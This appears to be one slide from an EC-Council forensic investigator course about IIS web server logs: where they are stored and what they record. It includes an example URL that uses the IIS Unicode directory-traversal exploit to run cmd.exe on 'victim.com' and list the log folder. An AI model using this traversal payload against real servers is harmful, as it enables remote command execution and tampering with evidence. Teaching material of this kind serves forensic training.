 IIS Logs
1
IIS logs provide useful information regarding the activity of a Web application
2
IIS logs all the server visits in log files located at:
<%systemroot%>\logfiles
3
If proxies are not used, then IP can be logged
4
This command lists the log files:
http://victim.com/scripts/..%c0%af../..%c0%af../..%c0%af../
..%c0%af../..%c0%af../..%c0%af../..%c0%af../..%c0%af../winn
t/system32/cmd.exe?/c+dir+C:\Winnt\system32\Logfiles\W3SVC1
CHFI
Computer Hacking Forensic
INVESTIGATOR
20
Copyright © by EC-Council
All Rights Reserved. Reproduction is Strictly Prohibited.